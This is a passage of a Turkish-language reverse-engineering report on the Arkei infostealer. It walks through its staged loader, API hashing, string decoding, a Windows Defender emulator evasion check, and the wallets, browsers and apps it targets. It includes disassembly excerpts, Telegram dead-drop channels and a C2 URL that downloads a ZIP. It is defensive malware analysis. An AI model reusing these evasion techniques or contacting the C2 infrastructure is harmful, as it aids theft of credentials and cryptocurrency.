

ARKEI STEALER

TEKNİK ANALİZ RAPORU

ZAYOTEM

ZARARLI YAZILIM ÖNLEME VE TERSİNE MÜHENDİSLİK

İçindekiler

ÖN BAKIŞ.....	1
DTPDZGZ1HO.EXE ANALİZİ.....	2
GENEL BAKIŞ	2
DETAYLI ANALİZ	4
.....	4
STAGE-2 ANALİZİ.....	7
GENEL BAKIŞ	7
DETAYLI ANALİZ.....	7
STAGE-3 ANALİZİ.....	11
GENEL BAKIŞ	11
DETAYLI ANALİZ	11
TELEGRAM ADRESLERİ	15
4KSOA92JSAL.EXE ANALİZİ.....	20
GENEL BAKIŞ	20
DETAYLI ANALİZ	20
STAGE-5.....	23
GENEL BAKIŞ	23
DETAYLI ANALİZ	23
PUNPUN.EXE	26
GENEL BAKIŞ.....	26
DETAYLI ANALİZ	26
INFODEBUG.EXE	28
GENEL BAKIŞ	28
STAGE-8.....	29
GENEL BAKIŞ	29
STAGE-9 (DONUTLOADER VARYANT).....	30
GENEL BAKIŞ	30
STAGE-10 (REDLINE).....	31
GENEL BAKIŞ	31
YARA KURALI	32
MITRE ATTACK TABLE	40
ÇÖZÜM ÖNERİLERİ.....	40
HAZIRLAYAN.....	41

Ön Bakış

İlk olarak Mayıs 2018 civarı görülen ArkeiStealer, Browserlardan kaydedilmiş parola verilerini, kripto para cüzdanlarını, ve saldırganın belirttiği yoldaki eşleşen dosyaları sızdırmaktadır. Ardından elde ettiği verileri sıkıştırıp saldırganın paneline yüklemektedir.

Syscoin Cryptocurrency'nin GitHub hesabını ele geçiren bir hacker, orijinal Windows Client'ini ArkeiStealer zararlısını içeren versiyonu ile değiştirdi. Syscoin geliştiricileri değiştirilen versiyonu indiren kişilerin sistemlerinin malware ile enfekte olmuş olabileceği konusunda uyarıda bulundu.

Bu kötü amaçlı yazılımın bulaştığı bilgisayarların;

- Kripto para cüzdanlarını hedeflemekte,
- Browser Cookilerini hedeflemekte,
- Password Authentication uygulamalarındaki parolaları hedeflemekte,
- Bazı masaüstü uygulamalarının giriş bilgilerini toplamakta,
- Bilgisayar hakkında bilgi toplamakta,
- Masaüstündeki ve klasörlerindeki metin belgelerini kopyalamaktadır.

dTpdzg1Ho.exe Analizi

Adı	dTpdzg1Ho.exe
MD5	b30d4481f8a571a0b85bafc8dda3aa8a
SHA256	7fda9416cf43006f02c64ff317b1066f74ffc58658f6097adc18ed5af7ee5cfc
Dosya Türü	PE32/EXE

Genel Bakış

İncelemiş olduğumuz Arkei zararlısı GlobalAlloc API ile bellekte alan ayırıp daha sonra dynamic resolving ile VirtualProtect API çağırarak ayrılan alana RWX izinleri vermektedir. Sonrasında bu adrese çağrılarak **Stage-2**'ye geçmiş bulunmaktadır. Asıl işlemlerin dışında analizi karmaşıktırmak adına bazı anlamsız API ve stringleri kullanmaktadır.

Zararlı'nın hedeflediği materyaller:

Electrum
Electrum-LTC
Exodus
ElektronCash
MultiDoge
Jaxx_Desktop_Old
Atomic
Binance
Coinomi
Monero
TronLink
MetaMask
BinanceChainWallet
Yoroi
NiftyWallet
MathWallet
Coinbase
Guarda
EQUALWallet
JaxxLiberty

BitAppWallet
iWallet
Wombat
MeWCx
GuidWallet
RoninWallet
Neoline
CloverWallet
LiquidityWallet
Terra Station
Keplr
Sollet
AuroWallet
PolymeshWallet
ICONex
Harmony
Coin98
EVER Wallet
KardiaChain
Rabby

Phantom
BraveWallet
Oxygen(Atomic)
PaliWallet
BoltX
XdefiWallet
NamiWallet
MaiarDeFiWallet
WavesKeeper
Solflare
CyanWallet
TezBox
Temple
Goby
Daedalus Mainnet
Blockstream Green
Wasabi Wallet

Şekil 1- Zararlı'nın hedeflediği Kripto Cüzdan Listesi

MicrofostEdge
Mozilla Firefox
Pale Moon
Google Chrome
Chromium
Amigo
QQBrowser
CryptoTab Browser

Vivaldi
CocCoc
TorBro Browser
Cent Browser
Chedot Browser
Brave_Old
Opera

Torch
Comodo Dragon
Epic Privacy Browser
Tencent
7Star
360 Browser
OperaGX

Şekil 2- Zararlı'nın Hedeflediği Browser Listesi

Authy
GAuthAuthenticator
Trezor Password Manager

Şekil 3- Zararlı'nın Hedeflediği Authenticator Listesi

Thunderbird
Telegram
Discord
Jaxx_Liberty

Şekil 4- Zararlı'nın Hedeflediği Desktop Application Listesi

Detaylı Analiz

Dikkat dağıtmak ve analiz sürecini uzatmak için bazı anlamsız stringler ve null parametrelili API'ler kullanılmıştır.

```
.text:00405B2B call     esi ; FreeConsole
.text:00405B2D push     0 ; ExeName
.text:00405B2F call     edi ; GetConsoleAliasesLengthW
.text:00405B31 push     offset String ; "birazupululowuvurerozag"
.text:00405B36 call     ebx ; AddAtomA
.text:00405B38 push     0 ; iMaxLength
.text:00405B3A push     0 ; lpString2
.text:00405B3C lea     edx, [esp+0B2Ch+Buffer]
.text:00405B43 push     edx ; lpString1
.text:00405B44 call     ebp ; lstrcpynW
.text:00405B46 push     30h ; '0' ; Size
.text:00405B48 lea     eax, [esp+0B28h+var_964]
.text:00405B4F push     0 ; Val
.text:00405B51 push     eax ; void *
.text:00405B52 mov     [esp+0B30h+hMem], 0
.text:00405B5D call     _memset
.text:00405B62 add     esp, 0Ch
.text:00405B65 lea     ecx, [esp+0B24h+hMem]
.text:00405B6C push     ecx ; lpCC
.text:00405B6D push     0 ; hWnd
.text:00405B6F push     offset szName ; "koku"
.text:00405B74 call     ds:CommConfigDialogA
.text:00405B7A mov     edx, dwBytes
```

Şekil 5-Analizi zorlaştırmak için kullanılan bazı kod örnekleri.

API hashing tekniği ile bazı API'lar IAT tablosundan gizlenmiştir. Fakat buradaki API'ler kullanılmak için değil dikkat dağıtmak için yazılmıştır.

```
.text:00405082 mov     [esp+0B24h+var_B0C], 4AED0444h
.text:0040508A mov     [esp+0B24h+var_AE4], 4A564368h
.text:00405092 mov     [esp+0B24h+var_9A4], 54ADA7D1h
.text:0040509D mov     [esp+0B24h+var_A34], 3C1C3E67h
.text:004050A8 mov     [esp+0B24h+var_9EC], 479051BCh
.text:004050B3 mov     [esp+0B24h+var_A5C], 2A72DFCEh
.text:004050BE mov     [esp+0B24h+var_AA8], 507F3888h
.text:004050C6 mov     [esp+0B24h+var_A94], 368349F2h
.text:004050D1 mov     [esp+0B24h+var_A9C], 1A9D6379h
.text:004050DC mov     [esp+0B24h+var_AEC], 90F18B6h
.text:004050E4 mov     [esp+0B24h+var_980], 757E331Eh
.text:004050EF mov     [esp+0B24h+var_A64], 4525E15Fh
```

Şekil 6- Ardı ardına hashlenmiş API'lerin bir kısmı.

Zararlı, **Stage-2** geçişi için GlobalAlloc API ile heap bellekte alan ayırmaktadır.

```
.text:00405031 mov     word_442682, ax
.text:00405037 mov     eax, dword_415094
.text:0040503C push    ecx                ; dwBytes
.text:0040503D mov     edx, 65h ; 'e'
.text:00405042 push    ebp                ; uFlags
.text:00405043 mov     word_44267A, dx
.text:0040504A mov     dword_442FE8, eax
.text:0040504F call    ds:GlobalAlloc ; Indirect Call Near Procedure
.text:00405055 mov     _dword_4425C4_heapmem, eax
.text:0040505A call    d_sub_404E00_virtualproloadlib ; Call Procedure
.text:0040505F mov     edi, ds:GetSystemDefaultLangID
.text:00405065 mov     ebx, ds:GetSystemDefaultLCID
.text:0040506B xor     esi, esi                ; Logical Exclusive OR
.text:0040506D lea     ecx, [ecx+0] ; Load Effective Address
```


Şekil 7- Shellcode için heap bellekte alan ayrılır.

Dynamic API Resolving yaparak ayrılan alana VirtualProtect API ile RWX izinleri verilir.

```
.text:00404E1D mov     ProcName, 56h ; 'V'
.text:00404E24 mov     byte_4423C1, 69h ; 'i'
.text:00404E2B mov     byte_4423C2, 01
.text:00404E31 mov     byte_4423C7, 60h ; 'P'
.text:00404E38 mov     byte_4423CD, 01
.text:00404E3E mov     byte_4423CE, 0
.text:00404E45 mov     byte_4423C3, 01
.text:00404E4B mov     byte_4423C4, 75h ; 'u'
.text:00404E52 mov     byte_4423C5, 61h ; 'a'
.text:00404E59 mov     byte_4423C6, 6Ch ; 'l'
.text:00404E60 mov     byte_4423C8, 01
.text:00404E66 mov     byte_4423C9, 6Fh ; 'o'
.text:00404E6D mov     byte_4423CA, 01
.text:00404E73 mov     byte_4423CB, 65h ; 'e'
.text:00404E7A mov     byte_4423CC, 63h ; 'c'
.text:00404E81 call    ds:GetProcAddress ; Indirect Call Near Procedure
.text:00404E87 mov     d_virtualprotect, eax
.text:00404E8C mov     [esp+8+var_8], 20h ; ' '
.text:00404E93 add     [esp+8+var_8], 20h ; ' ' ; Add
.text:00404E97 mov     ecx, [esp+8+var_8]
.text:00404E9A mov     edx, dwBytes
.text:00404EA0 lea     eax, [esp+8+var_4] ; Load Effective Address
.text:00404EA4 push    eax
.text:00404EA5 mov     eax, dword_4425C4_heapmem
.text:00404EAA push    ecx
.text:00404EAB push    edx
.text:00404EAC push    eax
.text:00404EAD call    d_virtualprotect ; Indirect Call Near Procedure
.text:00404EB3 add     esp, 8 ; Add
.text:00404EB6 retn     ; Return Near from Procedure
.text:00404EB6 d_sub_404E00_virtualproloadlib endp
.text:00404EB6
```

Şekil 8- Bellekte ayrılan alan için RWX izinleri verilir.


GlobalAlloc ile ayrılan heap bellek içerisine shellcode yazılır.



```
00405AA8 8B15 E42F4400 mov edx,dword ptr ds:[442FE4]
00405AAE 33F6 xor esi,esi
00405AB0 3BD5 cmp edx,ebp
00405AB2 76 51 jbe 7fda9416cf43006f02c64ff317b1066f74f
00405AB4 8B3D 90104000 mov edi,dword ptr ds:[<&GetLongPathName]
00405ABA 809B 00000000 lea ebx,dword ptr ds:[ebx]
00405AC0 8B15 E82F4400 mov edx,dword ptr ds:[442FE8]
00405AC6 895424 10 mov dword ptr ss:[esp+10],edx
00405ACA 8B 3B200800 mov eax,dword ptr ss:[esp+10],eax
00405ACF 014424 10 add dword ptr ss:[esp+10],eax
00405AD3 8B4424 10 mov eax,dword ptr ss:[esp+10]
00405AD7 8B15 C4254400 mov edx,dword ptr ds:[4425C4]
00405ADD 8A0C30 mov cl,byte ptr ds:[eax+esi]
00405AE0 880C16 mov byte ptr ds:[esi+edx],cl
00405AE3 8B15 E42F4400 mov edx,dword ptr ds:[442FE4]
00405AE9 83FA 44 cmp edx,44
00405AEC 75 12 jne 7fda9416cf43006f02c64ff317b1066f74f
00405AEE 55 push ebp
00405AEF 8D8424 28030000 lea eax,dword ptr ss:[esp+328]
00405AF6 50 push eax
00405AF7 55 push ebp
00405AF8 FFD7 call edi
00405AFA 8B15 E42F4400 mov edx,dword ptr ds:[442FE4]
00405B00 46 inc esi
00405B01 3BF2 cmp esi,edx
00405B03 72 BB jbe 7fda9416cf43006f02c64ff317b1066f74f
00405B05 8B35 8C104000 mov esi,dword ptr ds:[<&FreeConsole>]
00405B08 8B3D 58104000 mov edi,dword ptr ds:[<&GetConsoleAlias]
00405B11 8B1D 88104000 mov ebx,dword ptr ds:[<&AddAtomA>]
00405B17 8B2D 84104000 mov ebp,dword ptr ds:[<&strcpyw>]
```

Şekil 9- Shellcode'un belleğe yazıldığı fonksiyon.

İzin verilen alan çağrılarak **Stage-2**'ye geçiş sağlanır.



```
loc_405D5E:
sub     dword ptr [esp+1018h+ftn.BlendOp], 1
jnz     short loc_405D02

mov     eax, dword_4425C4_heapmem
mov     dword_44266C, eax
call    eax ; dword_4425C4_heapmem
pop     edi
pop     esi
pop     ebp
xor     eax, eax
pop     ebx
add     esp, 1008h
retn    10h
_wWinMain@16 endp
```

Şekil 10- Stage-2 geçişinin yapıldığı çağrı.

Stage-2 Analizi

Adı	-
MD5	29ccd532807b266e33f42bef61498d3c
SHA256	e29650631a2c016d5ac749561d801254df5dc360884fe98ecce82d5979407441
Dosya Türü	Binary

Genel Bakış

Stage-2 aşamasında **API Hashing** ve **Dynamic Resolving** teknikleri kullanılarak API'ler elde edilmiştir. Bu sayede analizi zorlaştırmak hedeflenmiştir. Elde edilen API'ler yardımı ile 0x400000 ve 0x410000 adresli pagelere asıl zararlı faaliyetlerinin başlayacağı EXE kopyalanır. EXE'nin bulunduğu alana RWX izinleri verilir. Program entrypoinite atlayarak **Stage-3** geçişini sağlar.

Detaylı Analiz

Dynamic Resolving yapabilmek için gerekli API'ler **API Hashing** yöntemiyle elde edilir. Şekil-2'de, karşılaştırılacak hash değerlerinin sırasıyla API, DLL ismi olacak şekilde ilgili fonksiyona pushlandığı ve return değeri olarak API adresi aldığı görülür.

```
884D 08      mov ecx,dword ptr ss:[ebp+8]
8941 08      mov dword ptr ds:[ecx+8],eax
68 86570D00  push D5786
68 884E0D00  push D4E88
E8 1A000000  call 5128F8
8945 F8      mov dword ptr ss:[ebp-8],eax
68 FA8B3400  push 348BFA
68 884E0D00  push D4E88
E8 08000000  call 5128F8
8945 CC      mov dword ptr ss:[ebp-34],eax
E9 B5000000  jmp 512980
55          push ebp
```

```
sub_8FB
dword ptr [ebp-8]=<kernel32.LoadLibraryA>

dword ptr [ebp-34]=<kernel32.GetProcAddress>
```

Şekil 11-API Hashing tekniği ile hashlenmiş API'ler.

API Hashing fonksiyonu, kendi içerisinde hashleme ve karşılaştırma işlemini yapan fonksiyonu iki kere kullanmaktadır. İlk kullanımında 0xD4E88 hash değeri ile Kernel32.dll'in adresi bulunur. İkinci kullanımında ise istenilen API'nin adresi elde edilir. Hash algoritması olarak API'nin ismindeki harfler tek tek alınıp 60 ile OR işlemi yapılır ve 1 bit sola kaydırılır. API'lerin hash değerleri karşılaştırılır.

004E2984	33DB	xor ebx,ebx	
004E2986	33D2	xor edx,edx	
004E2988	8B45 08	mov eax,dword ptr ss:[ebp+8]	[ebp+8]: "AcquiresRwLockShared"
004E298B	8A10	mov dl,byte ptr ds:[eax]	eax: "quiresRwLockShared"
004E298D	80CA 60	or dl,60	
004E2990	03DA	add ebx,edx	
004E2992	D1E3	shl ebx,1	
004E2994	0345 10	add eax,dword ptr ss:[ebp+10]	eax: "quiresRwLockShared"
004E2997	8A08	mov cl,byte ptr ds:[eax]	
004E2999	84C9	test cl,cl	
004E299B	E0 EE	loopne 4E298B	eax: "quiresRwLockShared"
004E299D	33C0	xor eax,eax	
004E299F	8B4D 0C	mov ecx,dword ptr ss:[ebp+C]	
004E29A2	3BD9	cmp ebx,ecx	
004E29A4	74 01	je 4E29A7	eax: "quiresRwLockShared"
004E29A6	40	inc eax	
004E29A7	5A	pop edx	

Şekil 12- Hashing Algoritması.

API Hashing'den elde edilen API'ler ile Dynamic Resolving yapılır.

002A2A0E	8365 C8 00	and dword ptr ss:[ebp-38],0	
002A2A12	8D45 D0	lea eax,dword ptr ss:[ebp-30]	eax: "kernel32.dll"
002A2A15	50	push eax	
002A2A16	8B45 08	mov eax,dword ptr ss:[ebp+8]	
002A2A19	FF50 10	call dword ptr ds:[eax+10]	call LoadLibraryA
002A2A1C	8945 F4	mov dword ptr ss:[ebp-C],eax	dword ptr [ebp-C] = kernel32.dll handle değeri
002A2A1F	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A22	C74405 D0 476C6F62	mov dword ptr ss:[ebp-eax-30],626F6C47	476C6F62 = glob
002A2A2A	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A2D	83C0 04	add eax,4	
002A2A30	8945 C8	mov dword ptr ss:[ebp-38],eax	
002A2A33	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A36	C74405 D0 616C416C	mov dword ptr ss:[ebp-eax-30],6C416C61	616C416C = a1a1
002A2A3E	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A41	83C0 04	add eax,4	
002A2A44	8945 C8	mov dword ptr ss:[ebp-38],eax	
002A2A47	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A4A	C74405 D0 6C6F6300	mov dword ptr ss:[ebp-eax-30],636F6C	6C6F63 = loc
002A2A52	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A55	83C0 04	add eax,4	
002A2A58	8945 C8	mov dword ptr ss:[ebp-38],eax	
002A2A5B	8B45 C8	mov eax,dword ptr ss:[ebp-38]	
002A2A5E	C64405 D0 00	mov byte ptr ss:[ebp+eax-30],0	
002A2A63	8365 C8 00	and dword ptr ss:[ebp-38],0	
002A2A67	8D45 D0	lea eax,dword ptr ss:[ebp-30]	eax: "GlobalAlloc"
002A2A6A	50	push eax	kernel32.dll handle değeri
002A2A6B	FF75 F4	push dword ptr ss:[ebp-C]	
002A2A6E	8B45 08	mov eax,dword ptr ss:[ebp+8]	
002A2A71	FF50 14	call dword ptr ds:[eax+14]	call GetProcAddress
002A2A74	8B4D 08	mov ecx,dword ptr ss:[ebp+8]	
002A2A77	8941 18	mov dword ptr ds:[ecx+18],eax	GlobalAlloc adres
002A2A7A	8B45 C8	mov eax,dword ptr ss:[ebp-38]	


Şekil 13-Dynamic Resolving.

GlobalAlloc
GetLastError
Sleep
VirtualAlloc
CreateToolhelp32Snapshot
Module32First
CloseHandle

Kernel32.dll
VirtualAlloc
VirtualProtect
VirtualFree
GetVersionExA
TerminateProcess
ExitProcess
SetErrorMode

Şekil 14-Çözümlezip kullanılan API'ler.

VirtualAlloc API'si kullanılarak bellekte alan ayrılır. Ayrılan alan içerisine farklı bir adreste bulunan EXE'nin baytları yazılır.



Şekil 15- EXE opcodesının ayrılan belleğe kopyalanması.

Ayrılan alan içerisinde yazılan EXE'nin header kısmı 0x400000 adresine yazılır. Kalan kısmı ise 0x410000 adresli pageye yazılır. Bu adreslere VirtualProtect ile RWX izinleri verilir.

Şekil 16- Stage-3 geçişi için bellekteki belirtilen alana RWX izinleri verilir.

Belirtilen EXE'nin bulunduğu adres alanına atlanarak Stage-3 geçişi sağlanır.

Şekil 17- "jmp eax" komutu ile Stage-3 geçişi sağlanır.

Stage-3 Analizi

Adı	-
MD5	55fe32533bf668b4ab25541e447ca34d
SHA256	1a3ed79a1c24f75567a4363bb86972353e2e2d50b66e37ed9b880cf37858aa32
Dosya Türü	PE32/EXE

Genel Bakış

Stage-3 kısmında kullanıcının bilgisayarından belirli kripto cüzdanlarından kripto para, birçok browserdan cookie'leri, bazı password managerlardan parolalarını, browser üzerinde kayıtlı kredi kartı bilgilerini ve bazı masaüstü uygulamalarının kullanıcı bilgilerini çalmaktadır. Bunun yanında, bilgisayar özellikleri, masaüstü ekran görüntüsü ve masaüstünde bulunan metin bilgilerini de okuyarak toplamaktadır.

Detaylı Analiz

Zararlı ilk olarak encode edilmiş stringlerin çözümlemesini yapmaktadır.

```
.text:0138120C call d_sub_1271085_stringcozucu ; LoadLibraryA
.text:01381211 push 8
.text:01381213 push offset aEckw6hw6 ; "ECKW6HW6"
.text:01381218 push offset a0UW ; ")0?%U)#w"
.text:0138121D mov ecx, esi
.text:0138121F mov lpProcName, eax
.text:01381224 call d_sub_1271085_stringcozucu ; lstrcatA
.text:01381229 push 0Eh
.text:0138122B push offset a6tasmbau2dnoyu ; "6TASMBAU2DNOYU"
.text:01381230 push offset unk_13B435C
.text:01381235 mov ecx, esi
.text:01381237 mov lstrcatA_str, eax
.text:0138123C call d_sub_1271085_stringcozucu ; GetProcAddress
.text:01381241 push 5
.text:01381243 push offset aAwtyu ; "AWTYU"
.text:01381248 push offset unk_13B434C
.text:0138124D mov ecx, esi
.text:0138124F mov d_word_12B4F74_GetProcAd_str, eax
.text:01381254 call d_sub_1271085_stringcozucu ; Sleep
.text:01381259 push 0Dh
.text:0138125B push offset aGgea4f1d2nhrv ; "GGEA4F1D2NHRV"
```

Şekil 18- Encoded stringlerin çözülmesi.

I5YVI4	: HAL9TH
23031V	: JhonDoe
OT3J1R53HBSK	: LoadLibraryA
ECKW6HW6,)0?%U)#W	: lstrcatA
6TASMBAU2DNN0YU	: GetProcAddress
AWTYU	: Sleep
GGEA4FLD2RHRV	: GetSystemTime
N4Y5TL70RLB	: ExitProcess
EXEWUBYDIXQZ2SGMA	: GetCurrentProcess
7HCUV1B35FCH13Z5C6	: VirtualAllocExNuma
GBYT12DJ87E5	: VirtualAlloc
MM862JIQS6D	: VirtualFree
3Y6V5R304, *_B\$V?CYc	: lstrcmpiW
ZWALMOQJQM	: LocalAlloc
3DY930I4BQWWNK75	: GetComputerNameA
55GI1EGKGZMW, TQ1(A,tyi>!;	: advapi32.dll
T0339FC9EYD5	: GetUsernameA
WW2KICIONQTU	: kernel32.dll

Şekil 19- Çözümlenen stringler.

Burada çözümlenen stringler API ve DLL'lerden oluşmaktadır. Dynamic Resolving yapılarak API'lerin adresleri elde edilir.

```
.text:01289C4C push     lpProcName      ; lpProcName (LoadLibraryA advapi32.dll handle için)
.text:01289C52 mov      esi, ds:GetProcAddress
.text:01289C58 push     eax              ; kernel32.dll handle için
.text:01289C59 call     esi ; GetProcAddress ; Indirect Call Near Procedure
.text:01289C5B push     dword_12B4F74_GetProcAd_str ; GetProcAddress api cagirilmek için
.text:01289C61 mov      LoadLibrary_adres, eax
.text:01289C66 push     hModule          ; hModule
.text:01289C6C call     esi ; GetProcAddress ; Indirect Call Near Procedure
.text:01289C6E push     lstrcatA_str
.text:01289C74 mov      GetProcAddress_adres, eax
.text:01289C79 push     hModule
.text:01289C7F call     eax              ; Indirect Call Near Procedure
.text:01289C81 push     Sleep_str
.text:01289C87 mov      lstrcat_adres, eax
.text:01289C8C push     hModule
.text:01289C92 call     GetProcAddress_adres ; Indirect Call Near Procedure
.text:01289C98 push     GetSystemTime_str
.text:01289C9E mov      Sleep_adres, eax
.text:01289CA3 push     hModule
.text:01289CA9 call     GetProcAddress_adres ; Indirect Call Near Procedure
.text:01289CAF push     ExitProcess_str
.text:01289CB5 mov      GetSystemTime_adres, eax
.text:01289CB7 push     hModule
```

Şekil 20- Dynamic Resolving.

Zararlı GetComputerNameA ve GetUserNameA API çağrıları ile bilgisayar ve kullanıcı adı isimlerini alır. Bilgisayar ismini HAL9TH, kullanıcı adı ismini JohnDoe ile karşılaştırır. Bu bilgisayar ismi ve kullanıcı adı ismi Windows Defender Emulator tarafından kullanılmaktadır. Bu kontrollere göre işlem yapılarak Windows Defender bypass aksiyonu alınmıştır.

```

1 int sub_1389179()
2 {
3     int result; // eax
4
5     result = strcmp(GetUserNameA_fonk(), (const char *)johndoe);
6     if ( !result )
7     {
8         result = strcmp(GetComputerNameA_fonk(), (const char *)hal9th);
9         if ( !result )
10             result = ExitProcess_adres(0);
11     }
12     return result;
13 }

```

Şekil 21- Windows Emulator Bypass.

Programın devamındaki fonksiyonlarda Wallets, Ethereum, Electrum, Binance, Mozilla vb. encode edilmiş stringler dinamik analiz sırasında teker teker çözümlenmiştir.

004013D6	8BCE	mov ecx,esi	
004013D8	A3 C84D4400	mov dword ptr ds:[444DC8],eax	00444DC8:&"keystore", eax:"Ethereum\ ""
004013DD	E8 A3FCFFFF	call 7fda9416cf43006f02c64ff317b1066f74	
004013E2	6A 0A	push A	
004013E4	68 D48E4300	push 7fda9416cf43006f02c64ff317b1066f74	438ED4:"C5I60UMC05"
004013E9	68 C88E4300	push 7fda9416cf43006f02c64ff317b1066f74	
004013EE	8BCE	mov ecx,esi	
004013F0	A3 744D4400	mov dword ptr ds:[444D74],eax	eax:"Ethereum\ ""
004013F5	E8 8BFCFFFF	call 7fda9416cf43006f02c64ff317b1066f74	

Şekil 22- Burada Ethereum'un hedeflendiği görülmektedir.

```

.rdata:0136AD10 aRavenCore db 'Raven Core',0 ; DATA XREF: sub_133D948+816f0
.rdata:0136AD1B align 4
.rdata:0136AD1C aDogecoin_0 db '\Dogecoin\ ',0 ; DATA XREF: sub_133D948+803f0
.rdata:0136AD27 align 4
.rdata:0136AD28 aDogecoin db 'Dogecoin',0 ; DATA XREF: sub_133D948+7FEf0
.rdata:0136AD31 align 4
.rdata:0136AD34 aBitcoin db '\Bitcoin\ ',0 ; DATA XREF: sub_133D948+7EBf0

```

Şekil 23- Burada ise Bitcoin ve Dogecoin'in hedeflendiği görülmektedir.

Hedeflenen browserlar ile ilgili stringlerin çözümlendiği gözlemlenmektedir.

0119548A	8BCE	mov ecx,esi	
0119548C	FF35 804E1C01	push dword ptr ds:[11C4E80]	011C4E80:&"\\Google\\Chrome\\User Data\\"
011954C2	E8 C5EDFFFF	call yeni - kopya.119428C	
011954C7	8D45 70	lea eax,dword ptr ss:[ebp+70]	
011954CA	50	push eax	
011954CB	FF35 D04C1C01	push dword ptr ds:[11C4CD0]	011C4CD0:&"Chromium"
011954D1	8BCE	mov ecx,esi	
011954D3	FF35 9C511C01	push dword ptr ds:[11C519C]	011C519C:&"\\Chromium\\User Data\\"
011954D9	E8 AEEDFFFF	call yeni - kopya.119428C	
011954DE	8D45 70	lea eax,dword ptr ss:[ebp+70]	
011954E1	50	push eax	
011954E2	FF35 34501C01	push dword ptr ds:[11C5034]	011C5034:&"Amigo"
011954E8	8BCE	mov ecx,esi	
011954EA	FF35 804C1C01	push dword ptr ds:[11C4CB0]	011C4CB0:&"\\Amigo\\User Data\\"
011954F0	E8 97EDFFFF	call yeni - kopya.119428C	
011954F5	8D45 70	lea eax,dword ptr ss:[ebp+70]	
011954F8	50	push eax	
011954F9	FF35 204F1C01	push dword ptr ds:[11C4F20]	011C4F20:&"Torch"
011954FF	8BCE	mov ecx,esi	
01195501	FF35 704F1C01	push dword ptr ds:[11C4F70]	011C4F70:&"\\Torch\\User Data\\"
01195507	E8 80EDFFFF	call yeni - kopya.119428C	
0119550C	8D45 70	lea eax,dword ptr ss:[ebp+70]	
0119550F	50	push eax	
01195510	FF35 484F1C01	push dword ptr ds:[11C4F48]	011C4F48:&"Vivaldi"
01195516	8BCE	mov ecx,esi	
01195518	FF35 F8521C01	push dword ptr ds:[11C52F8]	011C52F8:&"\\Vivaldi\\User Data\\"
0119551E	E8 69EDFFFF	call yeni - kopya.119428C	
01195523	8D45 70	lea eax,dword ptr ss:[ebp+70]	
01195526	50	push eax	
01195527	FF35 10521C01	push dword ptr ds:[11C5210]	011C5210:&"Comodo Dragon"
0119552D	8BCE	mov ecx,esi	
0119552F	FF35 404B1C01	push dword ptr ds:[11C4B40]	011C4B40:&"\\Comodo\\Dragon\\User Data\\"
01195535	E8 52EDFFFF	call yeni - kopya.119428C	
0119553A	8D45 70	lea eax,dword ptr ss:[ebp+70]	
0119553D	50	push eax	
0119553E	FF35 40511C01	push dword ptr ds:[11C5140]	011C5140:&"Epic Privacy Browser"
01195544	8BCE	mov ecx,esi	
01195546	FF35 E84E1C01	push dword ptr ds:[11C4EE8]	011C4EE8:&"\\Epic Privacy Browser\\User Data\\"
0119554C	E8 3BEDFFFF	call yeni - kopya.119428C	
01195551	8D45 70	lea eax,dword ptr ss:[ebp+70]	
01195554	50	push eax	
01195555	FF35 4C4B1C01	push dword ptr ds:[11C4B4C]	011C4B4C:&"CocCoc"
0119555B	8BCE	mov ecx,esi	
0119555D	FF35 08511C01	push dword ptr ds:[11C5108]	011C5108:&"\\CocCoc\\Browser\\User Data\\"

Şekil 24- Hedeflenen Browserlardan bazılarıdır.

Thunderbird uygulamasının kullanıcı bilgilerini hedeflediği gibi bunu Discord, Telegram ve Jaxxliberty uygulamaları içinde kullanmaktadır.


01191091	FF15 85F1D001	call dword ptr ds:[&strcat]	
01191097	68 14011021	push yeni - kopya.118A0C0	
0119109C	8D85 30000000	lea eax,dword ptr ss:[ebp+30]	
011910A2	50	push eax	
011910A3	FF15 85F1D001	call dword ptr ds:[&strcat]	
011910A9	68 14011021	push yeni - kopya.118A0C0	
011910AE	8D85 30000000	lea eax,dword ptr ss:[ebp+30]	
011910B4	50	push eax	
011910B5	FF15 85F1D001	call dword ptr ds:[&strcat]	
011910BA	68 14011021	push yeni - kopya.118A0C0	
011910C0	8D85 30000000	lea eax,dword ptr ss:[ebp+30]	

Şekil 25- Thunderbird uygulamasının profil bilgilerini hedeflediği dizini çözümlemiştir.

Programın fonksiyonları içerisinde görülen Telegram adresine bir HTTP isteği atılır, gelen response içerisinde zararlıının iletişim kurmak istediği IP adresi elde edilir.

0102C728	E8 C982FFFF	call yeni - kopya.10245F9	
0102C730	8F 40300601	mov edi,yeni - kopya.1063040	
0102C735	68 20AC0501	push yeni - kopya.105AC20	
0102C73A	83EC 1C	sub esp,1C	
0102C73D	88C4	mov eax,esp	
0102C73F	9965 EC	mov dword ptr ss:[ebp-14],esp	[ebp-14]:&"https://t.me/myltgz"
0102C742	50	push eax	
0102C743	8D40 F3	lea ecx,dword ptr ss:[ebp-0]	
0102C746	E8 65D1FFFF	call yeni - kopya.1029880	
0102C748	83EC 1C	sub esp,1C	
0102C74E	88C4	mov eax,esp	
0102C750	8965 E4	mov dword ptr ss:[ebp-1C],esp	

Şekil 26- Zararlıının ulaşmaya çalıştığı Telegram adresidir.



Şekil 27-Telegram adresinden C2 sunucu IP adresini almaktadır.


Elde edilen IP adresine HTTP isteği atılır, gelen response değeri 200 değil ise diğer Telegram adresleri üzerinden aynı işlemler sırayla uygulanır. Burada Telegram adreslerinin açıklamasındaki IP adresi hello kelimesi ve | karakterlerinin arasına yazılmıştır. Program da dönen response içerisindeki IP adresine kelime ve harfin arasındaki değerleri alarak ulaşır.

Telegram Adresleri

t[.]me/myltgz

t[.]me/babyflz

t[.]me/slzsx



Şekil 28- İlk Telegram adresine ulaşamaması halinde yedek Telegram adresleridir.

Zararlı, buradaki IP üzerinden **srand** ve **rand** fonksiyonlarını kullanarak elde ettiği rastgele bir sayıyı isim olarak kaydeder ve bu isimle kullanacağı third-party DLL'ler olan ZIP formatında sıkıştırılmış dosyayı indirmektedir.

0118CA70	50	push eax	eax:"http://5.253.18.213:80/8639745224.zip"
0118CA71	E8 811F0000	call yeni - kopya.118E9F7	
0118CA76	BF 3C8F1801	mov edi,yeni - kopya.1188F3C	edi:"http://5.253.18.213:80"
0118CA78	57	push edi	edi:"http://5.253.18.213:80"
0118CA7C	52	push edx	
